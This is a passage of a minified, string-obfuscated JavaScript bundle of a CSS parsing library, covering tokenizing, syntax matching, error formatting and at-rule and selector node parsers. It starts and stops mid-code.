r(2026):null!==C&&C[r(1203)]===i.A9?w(H[r(822)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(H[r(822)])||b(C)?o.E_:o.$n;break;case r(3960):let a="",c=W;for(;c<t[r(3350)]&&a[r(3350)]<e[r(685)][r(3350)];c++)a+=t[c][r(685)];if(g(a,e[r(685)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1843)+e[r(1203)])}switch(p+=U,T){case null:console[r(3530)](r(2014)+m+r(1077)),T=h,H=null;break;case d:for(;null!==E;)z();break;default:H=null}return{tokens:t,reason:T,iterations:U,match:H,longestMatch:L}}(t,e,n||{});if(null===v[y(1525)])return v;let x=v[y(1525)],A=v[y(1525)]={syntax:e[y(803)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3751)],o[e(3751)]=n,n=o,o=r;return n}(x)[y(3751)];null!==x;){switch(x[y(1203)]){case l:A[y(1525)][y(2976)](A={syntax:x[y(803)],match:[]}),k[y(2976)](A);break;case u:k[y(688)](),A=k[k[y(3350)]-1];break;default:A[y(1525)][y(2976)]({syntax:x[y(803)]||null,token:x[y(822)][y(685)],node:x[y(822)][y(3690)]})}x=x[y(3751)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2f,o=n;n=e,t[r(3690)][r(2282)](this,e),n=o},emit(t,r,o){e[a2f(2976)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2f;return n(1183)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2976)]({type:n,value:t[e(1806)](r,i),node:null}))),o}(t):e[n(1385)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2f;return e(3690)in t?t[e(3690)]:o(t[e(1525)][0])}function i(t){const e=a2f;return e(3690)in t?t[e(3690)]:i(t[e(1525)][t[e(1525)][e(3350)]-1])}function s(t,e,n,s,a){const c=a2f,l=[];return null!==n[c(1194)]&&function n(u){const d=c;if(null!==u[d(803)]&&u[d(803)][d(1203)]===s&&u[d(803)][d(1632)]===a){const n=o(u),s=i(u);t[d(803)][d(402)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2826)](e[i(656)]),e[i(656)]===s)break;e=e[i(1847)]}while(null!==e);l[i(2976)]({parent:o,nodes:t})}}))}Array[d(1457)](u[d(1525)])&&u[d(1525)][d(456)](n)}(n[c(1194)]),l}},9026:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3056)];function s(t){const e=r;return e(1128)==typeof t&&isFinite(t)&&Math[e(1546)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3055)])&&s(t[e(2785)])&&s(t[e(1800)])}function c(t,e){return function(n,r){const s=a2f;if(!n||n[s(3390)]!==Object)return r(n,s(1257));for(let c in n){let l=!0;if(!1!==i[s(2282)](n,c)){if(s(1203)===c)n[s(1203)]!==t&&r(n,s(898)+n[s(1203)]+s(784)+t+"`");else if(s(2363)===c){if(null===n[s(2363)])continue;if(n[s(2363)]&&n[s(2363)][s(3390)]===Object)if(s(1183)!=typeof n[s(2363)][s(738)])c+=s(910);else if(a(n[s(2363)][s(3598)])){if(a(n[s(2363)][s(3527)]))continue;c+=s(579)}else c+=s(4054);l=!1}else if(e[s(1129)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3350)];t++){const r=e[c][t];switch(r){case String:l=s(1183)==typeof n[c];break;case Boolean:l=s(3782)==typeof n[c];break;case null:l=null===n[c];break;default:s(1183)==typeof r?l=n[c]&&n[c][s(1203)]===r:Array[s(1457)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2507)+c+s(571)+t+s(3969));l||r(n,s(2467)+t+"."+c+"`")}}for(const o in e)i[s(2282)](e,o)&&!1===i[s(2282)](n,o)&&r(n,s(2372)+t+"."+o+s(2426))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3350)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2976)](i[n(1632)][n(941)]());else if(null===i)o[n(2976)](n(1060));else if(n(1183)==typeof i)o[n(2976)](i);else{if(!Array[n(1457)](i))throw new Error(n(3739)+i+n(3376)+e+n(2872));o[n(2976)](n(1884)+(l(i,e)||n(1047))+">")}}return o[n(3002)](n(957))}function u(t,e){const n=r,o=e[n(3654)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2282)](o,e))continue;const r=s[e]=Array[n(1457)](o[e])?o[e][n(1806)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3690)])for(const r in t[e(3690)])if(i[e(2282)](t[e(3690)],r)){const o=t[e(3690)][r];if(!o[e(3654)])throw new Error(e(1016)+r+e(1853));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2f;function n(t){const e=a2f;return null!==t&&(e(3193)===t[e(1203)]||e(1762)===t[e(1203)]||e(926)===t[e(1203)])}let r=null;return null!==this[e(1194)]&&function o(i){const s=e;if(Array[s(1457)](i[s(1525)])){for(let t=0;t<i[s(1525)][s(3350)];t++)if(o(i[s(1525)][t]))return n(i[s(803)])&&r[s(1232)](i[s(803)]),!0}else if(i[s(3690)]===t)return r=n(i[s(803)])?[i[s(803)]]:[],!0;return!1}(this[e(1194)]),r}function o(t,e){const n=a2f;return a(this,t,(t=>n(3193)===t[n(1203)]&&t[n(1632)]===e))}function i(t,e){const n=a2f;return a(this,t,(t=>n(1762)===t[n(1203)]&&t[n(1632)]===e))}function s(t){const e=a2f;return a(this,t,(t=>e(926)===t[e(1203)]))}function a(t,e,n){const o=a2f,i=r[o(2282)](t,e);return null!==i&&i[o(360)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],i=[r(1941),r(668),r(1770),r(1528)],s=["s","ms"],a=["hz",r(3084)],c=[r(1923),r(3731),r(2624),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2593);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2f;return f[n(1806)](t,e)[n(3042)](((e,r)=>String(t+r+1)[n(2433)](p)+" |"+e))[n(3002)]("\n")}const f=("\n"[u(3553)](Math[u(2636)](o-1,0))+" "[u(3553)](Math[u(2636)](c-1,0))+t)[u(3564)](/\r\n?|\n|\f/),h=Math[u(2636)](1,e-l)-1,m=Math[u(2684)](e+l,f[u(3350)]+1),p=Math[u(2636)](4,String(m)[u(3350)])+1;let g=0;(n+=(a[u(3350)]-1)*(f[e-1][u(862)](0,n-1)[u(1525)](/\t/g)||[])[u(3350)])>i&&(g=n-s+3,n=s-2);for(let t=h;t<=m;t++)t>=0&&t<f[u(3350)]&&(f[t]=f[t][u(3329)](/\t/g,a),f[t]=(g>0&&f[t][u(3350)]>g?"…":"")+f[t][u(862)](g,i-2)+(f[t][u(3350)]>g+i-1?"…":""));return[d(h,e),new Array(n+p+2)[u(3002)]("-")+"^",d(e,m)][u(3051)](Boolean)[u(3002)]("\n")[u(3329)](/^(\s+\d+\s+\|\n)+/,"")[u(3329)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1615)]((0,o.a)(u(1978),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(4e3)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,f=0;function h(t){return function(){return this[t]()}}function m(t){const e=a2f,n=Object[e(2038)](null);for(const r of Object[e(1717)](t)){const o=t[r],i=o[e(1366)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2f;let n="",p=e(2253),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1615)](new i.eV,function(t){const n=e,r={context:Object[n(2038)](null),features:Object[n(1615)](Object[n(2038)](null),t[n(1311)]),scope:Object[n(1615)](Object[n(2038)](null),t[n(3893)]),atrule:m(t[n(1976)]),pseudo:m(t[n(1500)]),node:m(t[n(3690)])};for(const[e,o]of Object[n(1744)](t[n(324)]))switch(typeof o){case n(538):r[n(917)][e]=o;break;case n(1183):r[n(917)][e]=h(o)}return{config:r,...r,...r[n(3690)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2826)](t),getFirstListNode:t=>t&&t[e(3451)],getLastListNode:t=>t&&t[e(4050)],parseWithFallback(t,n){const r=e,o=this[r(1942)];try{return t[r(2282)](this)}catch(t){if(b)throw t;this[r(1610)](o-this[r(1942)]);const e=n[r(2282)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3879)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==f);return f},charCodeAt:t=>t>=0&&t<n[e(3350)]?n[e(464)](t):0,substring:(t,r)=>n[e(396)](t,r),substrToCursor(t){const n=e;return this[n(738)][n(396)](t,this[n(3018)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3018)];return this[n(2478)](t),this[n(856)](r)},consumeFunctionName(){const t=e,r=n[t(396)](this[t(3018)],this[t(2608)]-1);return this[t(2478)](i.zt),r},consumeNumber(t){const r=e,o=n[r(396)](this[r(3018)],(0,i.yQ)(n,this[r(3018)]));return this[r(2478)](t),o},eat(t){const n=e;if(this[n(2157)]!==t){const e=i.uX[t][n(1806)](0,-6)[n(3329)](/-/g," ")[n(3329)](/^./,(t=>t[n(2946)]()));let r=(/[[\](){}]/[n(3569)](e)?'"'+e+'"':e)+n(1123),o=this[n(3018)];switch(t){case i.Vy:this[n(2157)]===i.zt||this[n(2157)]===i.s0?(o=this[n(2608)]-1,r=n(3063)):r=n(3825);break;case i.Vw:this[n(1087)](l)&&(this[n(1847)](),o++,r=n(2707));break;case i.Ne:this[n(2157)]===i.wN&&(o=this[n(2608)],r=n(2912))}this[n(2526)](r,o)}this[n(1847)]()},eatIdent(t){const n=e;this[n(2157)]===i.Vy&&!1!==this[n(3612)](0,t)||this[n(2526)](n(594)+t+n(364)),this[n(1847)]()},eatDelim(t){const n=e;this[n(1087)](t)||this[n(2526)](n(2741)+String[n(2592)](t)+n(364)),this[n(1847)]()},getLocation:(t,n)=>g?y[e(1724)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1356)](t),r=this[n(851)](t);return y[n(1724)](null!==e?e[n(2363)][n(3598)][n(3055)]-y[n(678)]:this[n(3018)],null!==r?r[n(2363)][n(3527)][n(3055)]-y[n(678)]:this[n(3018)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3350)]?y[s(2582)](r):this[s(1771)]?y[s(2582)]((0,i.Z4)(n,n[s(3350)]-1)):y[s(2582)](this[s(3018)]);throw new o.u(t||s(3112),n,a[s(3055)],a[s(2785)],a[s(1800)],y[s(2685)],y[s(890)])}});return Object[e(1615)]((function(t,r){const o=e;n=t,r=r||{},v[o(2977)](n,i.qw),y[o(2977)](n,r[o(3055)],r[o(2785)],r[o(1800)]),p=r[o(2896)]||o(2253),g=Boolean(r[o(3892)]),w=o(538)==typeof r[o(1238)]?r[o(1238)]:a,b=!1,v[o(2024)]=!(o(2024)in r)||Boolean(r[o(2024)]),v[o(2122)]=!(o(2122)in r)||Boolean(r[o(2122)]),v[o(1044)]=!(o(1044)in r)||Boolean(r[o(1044)]),v[o(3068)]=o(3068)in r&&Boolean(r[o(3068)]);const{context:s=o(2383),onComment:c}=r;if(s in v[o(917)]==0)throw new Error(o(671)+s+"`");o(538)==typeof c&&v[o(899)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2582)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1806)](e+2,r-2):n[s(1806)](e+2,r);c(o,t)}}));const l=v[o(917)][s][o(2282)](v,r);return v[o(1771)]||v[o(2526)](),l}),{SyntaxError:o.u,config:v[e(3230)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2f,n=this[e(2889)]();let o=!1;const i={recognizer:t};for(;!this[e(1771)];){switch(this[e(2157)]){case r.Mw:this[e(1847)]();continue;case r.M$:o=!0,this[e(1847)]();continue}let s=t[e(3747)][e(2282)](this,i);if(void 0===s)break;o&&(t[e(2906)]&&t[e(2906)][e(2282)](this,s,n,i),o=!1),n[e(2976)](s)}return o&&t[e(2906)]&&t[e(2906)][e(2282)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1172),r(3428),r(388),"or"]),s={parse:{prelude(){const t=r,e=this[t(2889)]();if(this[t(2157)]===o.Vy){const n=this[t(396)](this[t(3018)],this[t(2608)]);i[t(1338)](n[t(941)]())||e[t(2976)](this[t(1251)]())}return e[t(2976)](this[t(731)](t(2370))),e},block(t=!1){return this[r(1889)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2f(1889)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2f;return this[n(383)]((()=>{const e=n;try{return t[e(2282)](this)}finally{this[e(1559)](),this[e(1419)](0)!==r.no&&this[e(2526)]()}}),e||(()=>this[n(2250)](null,!0)))}const i={layer(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3988)]);return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e},supports(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3753)],(()=>o[t(2282)](this,(()=>this[t(731)](t(622))))));return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e}},s={parse:{prelude(){const t=a2f,e=this[t(2889)]();switch(this[t(2157)]){case r.Qf:e[t(2976)](this[t(3960)]());break;case r.s0:case r.zt:e[t(2976)](this[t(2909)]());break;default:this[t(2526)](t(2173))}return this[t(1559)](),this[t(2157)]===r.Vy&&this[t(3883)](this[t(3018)],this[t(2608)],t(999))?e[t(2976)](this[t(1251)]()):this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(3818))&&e[t(2976)](this[t(3371)](null,i)),this[t(1559)](),this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(2944))&&e[t(2976)](this[t(3371)](null,i)),this[t(1419)](0)!==r.Vy&&this[t(1419)](0)!==r.AJ||e[t(2976)](this[t(1902)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),f=n(5200);const h={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:f.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(4058)]())},block(){return this[a2f(1889)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(1902)]())},block(t=!1){return this[a2f(1889)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(808)]())},block(t=!1){return this[a2f(1889)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2f(1889)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(731)](t(622)))},block(t=!1){return this[a2f(1889)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2f;return n(1183)==typeof e&&/^\s*\|/[n(3569)](e)?n(1183)==typeof t?t+e:e[n(3329)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2f,r=Object[n(2038)](null);for(const[o,i]of Object[n(1744)](t))if(i){r[o]={};for(const t of Object[n(1717)](i))e[n(500)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2f,i={...t};for(const[s,a]of Object[n(1744)](e))switch(s){case n(1186):i[s]=Boolean(a);break;case n(2803):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2490):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=Array[n(1457)](e)?e:[];break;case n(3213):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1313)]||null,descriptors:{...o[n(3895)]}};if(e){a[n(1313)]=e[n(1313)]?r(a[n(1313)],e[n(1313)]):a[n(1313)]||null;for(const[t,o]of Object[n(1744)](e[n(3895)]||{}))a[n(3895)][t]=o?r(a[n(3895)][t],o):null;Object[n(1717)](a[n(3895)])[n(3350)]||(a[n(3895)]=null)}}break;case n(2594):case n(2412):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=r(i[s][t],e);break;case n(3893):case n(1311):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]={...i[s][t],...e};break;case n(324):i[s]={...t[s],...a};break;case n(1976):case n(1500):i[s]={...t[s],...o(a,[n(1366)])};break;case n(3690):i[s]={...t[s],...o(a,[n(1632),n(3654),n(1366),n(1385),n(555)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3994),stylesheet:r(3994),atrule:r(3838),atrulePrelude(t){const e=r;return this[e(1113)](t[e(1976)]?String(t[e(1976)]):null)},mediaQueryList:r(1902),mediaQuery:r(3594),condition(t){const e=r;return this[e(731)](t[e(2362)])},rule:r(964),selectorList:r(2881),selector:r(563),block(){return this[r(1889)](!0)},declarationList:r(2998),declaration:r(3753),value:r(1246)},features:{supports:{selector(){return this[r(563)]()}},container:{style(){return this[r(3753)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2f,n=(0,o.C)(t),d=(0,a.j)(t),f=(0,i.o)(t),{fromPlainObject:h,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1863)][e(3654)]),tokenize:r.qw,parse:n,generate:f,walk:d,find:d[e(2074)],findLast:d[e(2430)],findAll:d[e(1221)],fromPlainObject:h,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(538)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1863)]=new c.J({generic:t[e(1186)],cssWideKeywords:t[e(2803)],units:t[e(2490)],types:t[e(2594)],atrules:t[e(3213)],properties:t[e(2412)],node:t[e(3690)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2f;return this[t(1707)](this[t(2250)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2889)]();if(this[t(1559)](),e[t(2976)](this[t(1251)]()),this[t(1559)](),this[t(2157)]===r.A9){e[t(2976)](this[t(2873)]());const n=this[t(1942)],o=this[t(3068)]?this[t(1246)](null):this[t(2250)](this[t(2140)],!1);if(t(1246)===o[t(1203)]&&o[t(2384)][t(3591)])for(let e=n-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===r.M$){o[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}e[t(2976)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2f;let r=this[n(3018)]+t;const a=this[n(464)](r);for(a!==i&&a!==s||(e&&this[n(2526)](n(2283)),r++);r<this[n(2608)];r++)(0,o.yp)(this[n(464)](r))||this[n(2526)](n(2921),r)}function d(t){return u[a2f(2282)](this,0,t)}function f(t,e){const n=a2f;if(!this[n(3370)](this[n(3018)]+t,e)){let r="";switch(e){case a:r=n(2112);break;case s:r=n(3502)}this[n(2526)](r,this[n(3018)]+t)}}function h(){const t=a2f;let e=0,n=0,r=this[t(2157)];for(;r===o.M$||r===o.Mw;)r=this[t(3879)](++e);if(r!==o.wN){if(!this[t(1087)](i,e)&&!this[t(1087)](s,e))return null;n=this[t(1087)](i,e)?i:s;do{r=this[t(3879)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1610)](e),d[t(2282)](this,c))}return e>0&&this[t(1610)](e),0===n&&(r=this[t(464)](this[t(3018)]),r!==i&&r!==s&&this[t(2526)](t(2924))),d[t(2282)](this,0!==n),n===s?"-"+this[t(763)](o.wN):this[t(763)](o.wN)}const m=r(3047),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3018)];let n=null,m=null;if(this[t(2157)]===o.wN)d[t(2282)](this,l),m=this[t(763)](o.wN);else if(this[t(2157)]===o.Vy&&this[t(3370)](this[t(3018)],s))switch(n="-1",f[t(2282)](this,1,a),this[t(2608)]-this[t(3018)]){case 2:this[t(1847)](),m=h[t(2282)](this);break;case 3:f[t(2282)](this,2,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,2,s),u[t(2282)](this,3,c),this[t(1847)](),m=this[t(856)](e+2)}else if(this[t(2157)]===o.Vy||this[t(1087)](i)&&this[t(3879)](1)===o.Vy){let r=0;switch(n="1",this[t(1087)](i)&&(r=1,this[t(1847)]()),f[t(2282)](this,0,a),this[t(2608)]-this[t(3018)]){case 1:this[t(1847)](),m=h[t(2282)](this);break;case 2:f[t(2282)](this,1,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,1,s),u[t(2282)](this,2,c),this[t(1847)](),m=this[t(856)](e+r+1)}}else if(this[t(2157)]===o.fg){const r=this[t(464)](this[t(3018)]),l=r===i||r===s;let p=this[t(3018)]+l;for(;p<this[t(2608)]&&(0,o.yp)(this[t(464)](p));p++);p===this[t(3018)]+l&&this[t(2526)](t(2921),this[t(3018)]+l),f[t(2282)](this,p-this[t(3018)],a),n=this[t(396)](e,p),p+1===this[t(2608)]?(this[t(1847)](),m=h[t(2282)](this)):(f[t(2282)](this,p-this[t(3018)]+1,s),p+2===this[t(2608)]?(this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN)):(u[t(2282)](this,p-this[t(3018)]+2,c),this[t(1847)](),m=this[t(856)](p+1)))}else this[t(2526)]();return null!==n&&n[t(464)](0)===i&&(n=n[t(862)](1)),null!==m&&m[t(464)](0)===i&&(m=m[t(862)](1)),{type:t(3047),loc:this[t(2582)](e,this[t(3018)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(870)](n+r)}else this[e(870)](n)}else this[e(870)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(609)],!0)}function s(){const t=a2f;for(let e,n=1;e=this[t(3879)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3838),c=r(1976),l={name:String,prelude:[r(1113),r(2250),null],block:[r(1889),null]};function u(t=!1){const e=r,n=this[e(3018)];let a,c,l=null,u=null;switch(this[e(2478)](o.zu),a=this[e(856)](n+1),c=a[e(941)](),this[e(1559)](),!1===this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&(l=this[e(2024)]?this[e(383)](this[e(1113)][e(3592)](this,a,t),i):i[e(2282)](this,this[e(1942)]),this[e(1559)]()),this[e(2157)]){case o.Qq:this[e(1847)]();break;case o.X6:u=hasOwnProperty[e(2282)](this[e(1976)],c)&&e(538)==typeof this[e(1976)][c][e(2497)]?this[e(1976)][c][e(2497)][e(2282)](this,t):this[e(1889)](s[e(2282)](this))}return{type:e(3838),loc:this[e(2582)](n,this[e(3018)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(822)](o.zu,"@"+t[e(1632)]),null!==t[e(1313)]&&this[e(3690)](t[e(1313)]),t[e(2497)]?this[e(3690)](t[e(2497)]):this[e(822)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1113),s=r(2012),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(941)]()),this[e(1559)](),n=hasOwnProperty[e(2282)](this[e(1976)],t)&&e(538)==typeof this[e(1976)][t][e(1313)]?this[e(1976)][t][e(1313)][e(2282)](this):this[e(1072)](this[e(3893)][e(1113)]),this[e(1559)](),!0!==this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&this[e(2526)](e(1022)),{type:e(1113),loc:this[e(2263)](n),children:n}}function l(t){this[r(2384)](t)}},1400:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>g,name:()=>h,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2f;this[t(1771)]&&this[t(2526)](t(561));const e=this[t(3018)];let n=!1;return this[t(1087)](s)?(n=!0,this[t(1847)]()):this[t(1087)](l)||this[t(2478)](o.Vy),this[t(1087)](l)?this[t(464)](this[t(3018)]+1)!==a?(this[t(1847)](),this[t(2478)](o.Vy)):n&&this[t(2526)](t(3825),this[t(2608)]):n&&this[t(2526)](t(2079)),{type:t(1251),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function f(){const t=a2f,e=this[t(3018)],n=this[t(464)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2526)](t(3710)),this[t(1847)](),n!==a&&(this[t(1087)](a)||this[t(2526)](t(2150)),this[t(1847)]()),this[t(856)](e)}const h=r(2793),m={name:r(1251),matcher:[String,null],value:[r(3960),r(1251),null],flags:[String,null]};function p(){const t=r,e=this[t(3018)];let n,i=null,s=null,a=null;return this[t(2478)](o.hk),this[t(1559)](),n=d[t(2282)](this),this[t(1559)](),this[t(2157)]!==o.Oh&&(this[t(2157)]!==o.Vy&&(i=f[t(2282)](this),this[t(1559)](),s=this[t(2157)]===o.Qf?this[t(3960)]():this[t(1251)](),this[t(1559)]()),this[t(2157)]===o.Vy&&(a=this[t(763)](o.Vy),this[t(1559)]())),this[t(2478)](o.Oh),{type:t(2793),loc:this[t(2582)](e,this[t(3018)]),name:n,matcher:i,value:s,flags:a}}function g(t){const 